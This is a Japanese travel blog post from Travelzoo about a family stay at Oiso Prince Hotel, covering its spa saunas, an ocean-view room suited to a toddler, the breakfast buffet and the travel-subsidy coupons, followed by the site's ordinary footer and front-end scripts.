<p>チェックインの手続きでは、無事に全国旅行支援が適用となりました。今回で全国旅行支援を利用するのは3回目ですが、地域クーポンについては都道府県ごとに詳細が異なり、神奈川県での場合には「region PAY」と呼ばれる地域限定の電子クーポンを採用しています。出かけたのは日曜で、翌月曜日チェックアウトだったため、4,000円分（平日2,000円×大人2人分）のクーポンが手に入り、とてもお得に旅行を楽しむことができました。ちなみに全国旅行支援適用プランを利用する際におすすめなのは、政府が提供している新型コロナワクチン接種証明書（電子版）を取得できるアプリ。マイナンバーカードを取得していれば5分程度で簡単に登録ができ、旅行当日の手続きもスムーズなだけでなく、万が一紙の接種証明書を忘れてしまった場合でも安心です。</p>
<p>チェックイン後、すぐに向かったのは一番の楽しみである「THERMAL SPA S.WAVE」。<br />なんといっても魅力はバリエーションの豊富さです。インフィニティプールとジェットバス、さらに岩盤浴やサウナ3種と充実の設備。サウナ好きの私にとって嬉しかったポイントは、室温が90度前後！と本格的な「フィンランドサウナ」。海を見ながら寛げる外気浴スペースもしっかりと用意されているため、サウナ目当ての人には冬がイチオシ。岩盤浴派の人には定番の岩盤浴のほか、低温サウナ「パノラミックサウナ」もおすすめ。絶景を堪能しながらゆっくり温まれるタイプとなり、岩盤浴の温度に近い50度前後のサウナです。スパ全体が水着着用で男女一緒に楽しめるスタイルとなるので、夫婦やカップルが多い印象でした。また暑いところにどうしても抵抗がある人は、「テピダリウム」であれば大丈夫（なはず）。35度前後と、サウナとしてはかなりの低温で、天然アロマの香りのなかで20～30分かけながら瞑想するのにも向いているので、ヨガ好きの人にはぴったりかなと思います。スパは12歳以上のみ利用可能という年齢制限があるため、ゆったりと落ち着いた空間となっていました。妻と交代で体験し、お互いに貴重な1人の時間を過ごすことができました。</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2023/1/20/大磯プリンスホテル_SPA.png?width=100" data-src="https://www.travelzoo.com/images/blog/2023/1/20/大磯プリンスホテル_SPA.png?width={width}" class="tzsg-lazy img-block " title=""  />
<figcaption>「THERMAL SPA S.WAVE」施設内　トラベルズー編集部撮影</figcaption>
</figure>
<h2><strong>■オーシャンビューツインは子連れにも最適</strong></h2>
<p>サウナ好きだけではなく、ファミリー層からも人気の高い『大磯プリンスホテル』。この旅では、7階のオーシャンビューツインに宿泊しました。残念ながら2日間とも曇りか雨だったので、明るい海を眺めることはできませんでした。でも乗り物好きの2歳の息子にとっては、部屋から見える海沿いの道をトラックやバイクが通るので、それに夢中になってくれて嬉しい誤算。また子連れには便利な、バス・トイレ別の間取りであることや、子ども用のアメニティも用意してもらえ、ストレスフリーでホテルステイを楽しむことができました。翌日、心待ちにしていた朝食のブッフェでは、シェフが目の前で作ってくれる数種類のオムレツや、湘南名物を使った非日常感あふれるメニューなど、洋食から和食まで存分に楽しむことができました。</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2023/1/20/子供.png?width=100" data-src="https://www.travelzoo.com/images/blog/2023/1/20/子供.png?width={width}" class="tzsg-lazy img-block " title=""  width="4400" height="2483" />
<figcaption>オーシャンビューツインからの外の景色  トラベルズー編集部撮影</figcaption>
</figure>
<hr />
<p>観光をメインにした旅行も楽しいですが、時間に追われてしまったり子連れだとなかなか計画通りに進まないこともしばしば。設備が充実したホテルステイであれば、時間に縛られることなく、その日の気分で楽しみ方を変えられるのが魅力的なポイントです。</p>
<hr />
<p><strong>【関連リンク】<br /></strong><a title="リゾートワークをするなら軽井沢！最新コワーキングスペース 実録体験記" href="/jp/blog/yt20220817/" target="_blank" rel="noopener">リゾートワークをするなら軽井沢！最新コワーキングスペース 実録体験記</a><br /><a title="理想のコワーキングスペースを探してたら、横浜で楽園に出会った　実録体験記" href="/jp/blog/yt20220802/" target="_blank" rel="noopener">理想のコワーキングスペースを探してたら、横浜で楽園に出会った　実録体験記</a><br /><a title="西荻窪に自分の家？屋上でパーソナル水風呂？ 最新コワーキングスペース 体験記" href="https://www.travelzoo.com/jp/blog/yt20220902/" target="_blank" rel="noopener">西荻窪に自分の家？屋上でパーソナル水風呂？ 最新コワーキングスペース 体験記</a><br /><a title="&quot;軽井沢依存症&quot;のリモートワーカーが考える本気の日帰りプラン" href="https://www.travelzoo.com/jp/blog/yt20221003/" target="_blank" rel="noopener">"軽井沢依存症"のリモートワーカーが考える本気の日帰りプラン</a><br /><a title="両国・蔵前で楽しむ最新スポットぶらり旅 体験記" href="https://www.travelzoo.com/jp/blog/yt20221007/" target="_blank" rel="noopener">両国・蔵前で楽しむ最新スポットぶらり旅 体験記</a><br /><a title="まだ間に合う全国旅行支援 家族3人で実質2.2万円に…10月末の予約体験記" href="https://www.travelzoo.com/jp/blog/yt20221107/" target="_blank" rel="noopener">まだ間に合う全国旅行支援 家族3人で実質2.2万円に…10月末の予約体験記</a><br /><a title="住みたい街ランキングの常連「池袋」地元民が教える最新スポット" href="/jp/blog/yt20221122/" target="_blank" rel="noopener">住みたい街ランキングの常連「池袋」地元民が教える最新スポット</a></p>
<hr />
<p>Yoichi Taguchi:<br />福岡と軽井沢を愛する東京の下町出身の一児のパパ。自転車で東京～名古屋、ヒッチハイクで日本最北端の宗谷岬と本土最南端の佐多岬に行った経験あり。バックパッカー時代を含め世界約20か国を巡るほどの海外旅行好き。半分趣味で週末に訪日外国人に地元の飲食店を紹介するローカルツアーガイド経験もあり、プライベートで外国人の友達と定期的に飲みに行く等国際交流は習慣。グルメ旅、サウナ旅、JALのどこかにマイル、理想のコワーキング巡り等好奇心が爆発しそうな今日この頃。今一番興味があるのはアート旅で、最近面白かったのは21_21 DESIGN SIGHTが開催していた「ルール展」。</p>
<hr />
<p>※情報は、発行前日の情報をもとにトラベルズー編集部が独自にリサーチしたものであり、常に最新の内容であることを保証するものではありません。<br />※写真はイメージです。</p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">関連情報</span>
                            <span class="long-label">もっと見る</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/jp/onward-deals/?ProductId=5660&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&TagIds=46&TagIds=5&TzLocale=9">旅のエキスパートが厳選「旅好きが推す、子どもと一緒に楽しめる旅」</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">テーマ別に閲覧する</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">人気のページ</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/jp/top20?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/hotel-ryokan/?pageType=" target="_self">ホテル・旅館</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/domestic/tours/?pageType=" target="_self">国内旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/overseas/tours/?pageType=" target="_self">海外旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/featured_collection/?pageType=" target="_self">注目特集</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/blog/?pageType=" target="_self">Story</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">所在地を設定する</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>価値の高い最高な体験を探そう</h2>
                                <p>トラベルズーから厳選された情報を無料で受け取れます</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">メンバー登録する（無料）</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>アプリをダウンロード</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
   <li><a href="https://www.facebook.com/TravelzooJP" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
 <li><a href="https://www.instagram.com/travelzoo_japan/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/jp/about/">トラベルズーについて</a></li> 
<li><a href="/jp/careers/">採用情報</a></li> 
<li><a href="http://ir.travelzoo.com">投資家情報（英語）</a></li> 
<li><a href="/jp/help-faq/">ヘルプ</a></li> 
<li><a href="/jp/privacy/">プライバシーポリシー</a></li> 
<li><a href="/jp/terms-and-conditions/">サービス規約</a></li> 
<li><a href="/jp/sitemap/">サイトマップ</a></li>
<li><a href="/jp/blog/">Blog</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo Japan K.K. - All rights reserved.</span>
                </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JEOM7HT-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JEOM7HT-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JEOM7HT-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=%e5%ae%b6%e6%97%8f%e3%81%a7%e6%a5%bd%e3%81%97%e3%82%80%e5%86%ac%e3%81%ab%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%83%9b%e3%83%86%e3%83%ab%e3%82%b9%e3%83%86%e3%82%a4%ef%bc%81&via=travelzoo_japan', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=%E5%AE%B6%E6%97%8F%E3%81%A7%E6%A5%BD%E3%81%97%E3%82%80%E5%86%AC%E3%81%AB%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%83%9B%E3%83%86%E3%83%AB%E3%82%B9%E3%83%86%E3%82%A4%EF%BC%81 --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/jp/Search/GetOnwardNavDetails/?ProductId=5660&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&TagIds=46&TagIds=5&TzLocale=9';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-5660',
                isUsingDefaultHeading: false
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/jp/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="閉じる">閉じる</button>
        <h3 class="padding-top-30 text-bold">
            あなたのエリア
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            エリアを確認しました。<span class="text-bold">{0}</span>で設定しますか？
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
             <span class="text-bold">{0}</span>に設定しますか？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">はい</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">エリアを変更する</button>
            </span>

        </div>
        <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            エリアを設定する
        </h3>
        <div class="padding-top-10 text-center">所在地を見つけるために都市を入力してください</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">所在地を設定する</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">キャンセルする</button>
        </span>
    </div>
    <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '有効な行き先を入力してください'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/jp/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">閉じる</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">検索する</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="時期" autocomplete="off" value="いつでも" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 名</option>
                                        <option value="2">2 名</option>
                                        <option value="3">3 名</option>
                                        <option value="4">4 名</option>
                                        <option value="5">5 名</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">検索履歴</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">何をお探しですか？</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">目的地を選択または入力</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">検索する</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'ご希望の出発空港または都市を入力してください',
                ToEmpty: 'ご希望の空港または都市を入力してください',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: '利用できません',
                tooltipTextNotAvailableMinimumStayRestriction: '最低宿泊日数が設定されています。{0}泊未満では利用できません。',
                tooltipTextAverageNightlyRate: '1泊平均料金',
                tooltipTextpricePerNight: '/泊',
                tooltipTextMinimumNight: '最低宿泊日数',
                tooltipTextRoomsLeft: '室残っています',
                tooltipTextRoomLeft: '室残っています',
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: 'チェックイン',
                selectedDateRangeEndTooltip: 'チェックアウト',
                dealRateText: 'トラベルズー特別料金',
                checkRatesText: '料金を確認する',
                continueText: '続ける',
                signInRequired: 'トラベルズーメンバー料金<br>ログインが必要です',
                monthsshort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                notAvailable: '×',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: '前',
                nextText: '次',
                currentText: '今日',
                monthNames: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                dayNames: ['日','月','火','水','木','金','土'],
                dayNamesShort: ['日','月','火','水','木','金','土'],
                dayNamesMin: ['日','月','火','水','木','金','土'],
                weekHeader: '週',
                displayDateFormat: 'MM/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: ['出発日', 'チェックイン'],
                selectedDateRangeEndTooltip: ['現地出発日', 'チェックアウト'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
